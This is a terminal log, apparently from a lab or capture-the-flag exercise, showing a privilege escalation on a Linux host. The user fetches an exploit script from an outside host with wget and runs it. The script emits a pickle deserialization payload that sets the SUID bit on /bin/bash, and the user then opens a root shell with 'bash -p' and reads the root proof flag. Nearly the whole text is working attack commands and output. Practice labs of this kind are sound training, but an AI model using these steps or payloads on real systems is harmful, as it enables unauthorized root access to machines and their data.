 user@pc:/tmp$ wget http://192.168.45.165/rpcpy-exploit.py
wget http://192.168.45.165/rpcpy-exploit.py
--2025-03-24 07:52:29--  http://192.168.45.165/rpcpy-exploit.py
Connecting to 192.168.45.165:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1013 [text/x-python]
Saving to: ‘rpcpy-exploit.py’
rpcpy-exploit.py    100%[===================>]    1013  --.-KB/s    in 0s
2025-03-24 07:52:29 (62.4 MB/s) - ‘rpcpy-exploit.py’ saved [1013/1013]
user@pc:/tmp$ chmod 777 rpcpy-exploit.py
chmod 777 rpcpy-exploit.py
user@pc:/tmp$ python3 rpcpy-exploit.py
python3 rpcpy-exploit.py
b'\x80\x04\x95-\x00\x00\x00\x00\x00\x00\x00\x8c\x05posix\x94\x8c\x06system\x94\x93\x94\x8c\x12chmod +s /bin/bash\x94\x85\x94R\x94.'
user@pc:/tmp$ ls -al /bin/bash
ls -al /bin/bash
-rwsr-sr-x 1 root root 1183448 Apr 18  2022 /bin/bash
user@pc:/tmp$ bash -p
bash -p
bash-5.0# cd /root
cd /root
bash-5.0# ls
ls
email4.txt  proof.txt  snap
bash-5.0# cat proof.txt
cat proof.txt
896421d2b54df2a48e842f0887365ef6
bash-5.0#